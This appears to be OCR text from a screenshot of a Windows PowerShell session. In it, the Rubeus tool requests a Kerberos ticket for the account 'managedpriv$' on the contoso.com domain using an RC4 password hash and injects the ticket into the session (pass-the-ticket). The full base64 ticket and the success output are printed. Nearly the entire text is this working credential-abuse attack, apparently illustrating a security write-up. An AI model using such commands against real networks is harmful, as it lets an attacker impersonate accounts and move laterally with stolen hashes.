 Administrator: Windows PowerShell
PS C:\> C:\Exclude\Rubeus.exe asktgt /user:managedpriv$ /domain:contoso.com /dc:dc1.contoso.com /rc4:f0e77d10b879f8335dddb9df40741e76 /ptt
Rubeus
v1.4.0
[*] Action: Ask TGT
[*] Using rc4_hmac hash: f0e77d10b879f8335dddb9df40741e76
[*] Using domain controller: dc1.contoso.com (10.0.0.20)
[*] Building AS-REQ (w/ preauth) for: 'contoso.com\managedpriv$'
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIFjDCCBYigAwIBBaEDAgEWooIEoDCCBJxhggSYMIIElKADAgEFoQ0bC0NPTlRPU08uQ09NoiAwHqAD
AgECoRcwFRsGa3JidGd0Gwtjb250b3NvLmNvbaOCBFowggRWoAMCARKhAwIBBKKCBEgEggREdYF95Yhs
kRXm52qlqVRqkX8gKfZyKDHwQsC3U+r3cjD/h9S12HZsJzL4foCRsxPHg3Oaa/X8lq5JNE9EZb8tGi2M
iwNNHToPD++6QHbgdJtBiVc+g4t+nE8PV7bao7EKSomfxLLDnNWPrwgsaHIUOwzbJKqX08+GrGvzg62J
rRQupFjEb5J64YQBbJ36vNpj/H28jtBlICXFASUsxawVBF4zPFtHUh34XYZnGyRp6cpTdLkw5SgLacyx
d3Db5f00+ys4xwgT81lwJbEr/3jqsAxbyrWINyFVXBWsCkVKErOrvVc2aDcWcxlM30b5413tzlXsdzWh
U+fwgOMU/DfvkzYzYiMvnxELQAIF2Ei0xoCUEE9bv8O12spjnKf+H1i1dIqk1nuFu7a31cU6/qcR3LNN
tediUsw3tDfP6oEm/GXBwpurryglmJO7yySXcygcbgRJa9GeTGEhhmru0+xaCr5KRmYWdmxlnzJ4N52d
YHX5Nu90TXjBz7uja1P/yHbuonurda0II4xpo/MreUI4nSf3jlDmJYpmf8kYk7udi31Z2bCvyMOXG9vP
mTatr3aQGvrSbWgmWbQnlOIwJ2YBpmsYO+YnZ9azBY+FI8TjROA8jw5znZCFT2u09OkUHXRvQcEaK9Dq
X/0TVtBDDwlAmMHtPnFfdajUaxXCOK4zhguix0aet/yDwnZ4ZomfX7KoGaJOtzdqXCExDCwIuuKqMfhA
+0B9kYSaXkJKyD2RNncJP95S+DNu0fVTcHEyWnO9s2+pB+tYuoCrle+onoVJ9zewckrDOpe+aBz7wyPT
4XoLNJLZ6fRLxtcC/qq2GXQDZ7TPRYccid8UvbSV6CKvsHTQCcf6IqS6h0TjqwCJUNOAApMCCsl41FDZ
rIup9ROcpT9EHYDwdlk7wIpZDo9PhR5acWcFgIpQPHeRkVvDVF22p3w8ubwJZGQav7M27KIk83bBkwrK
VgXcoLBy2ibaca8qCLFFnBAFLODWBx+kbzChnq+0nMk2tCMo2+fahahznCNT5lCYnbU/s7pwcLX61UJL
+GjbFFjcrFrk+fm5ejz5/IaFqaIg4mHXe4H/OSaYIiaGvzloqgFMoaTmv1vuujl6TG0DTjRuNNTdrL+6
ki27VB6a6IuToy1CU5+ncsNaw2z40mmyVJFxFMr3/bE9BLa36KSivJ1cdKOGW65bmaMWXx1rF7HnZJ7V
5wA5FenVwBQkzGflsTOlP4JYBOr4qFERUuiAG7sSg/vhTE5zVAWL4yhLvHMTGxYFZ8rTX6szeaAEKxEK
KdgzCX9S2+nCzxRhcFq63Mhl+xhe3CbKQnEZ3zk8uQnhOAxmisa46QJ+TMxqywddIdkDFVFJ5WTdyRYO
17s5z66cQ1w5/tJ7oRX9P7c8/ro6gCyw+QYqiyrm3hpA6H3y84kqNOYaTD28e8Fzua0FCESsVsyTpJIz
PSYIYP/io4HXMIHUoAMCAQCigcwEgcl9gcYwgcOggcAwgb0wgbqgGzAZoAMCARehEgQQC7YBDqI9zZFj
F28KESqLoaENGwtDT05UT1NPLkNPTaIZMBegAwIBAaEQMA4bDG1hbmFnZWRwcml2JKMHAwUAQOEAAKUR
GA8yMDIyMDkyODIwMjQyMFqmERgPMjAyMjA5MjkwNjI0MjBapxEYDzIwMjIxMDA1MjAyNDIwWqgNGwtD
T05UT1NPLkNPTakgMB6gAwIBAqEXMBUbBmtyYnRndBsLY29udG9zby5jb20=
[*] Action: Import Ticket
[+] Ticket successfully imported!
PS C:\>
Host Name: MDC1
Logon Domain: MANAGEDPRIV
User Name: mapriv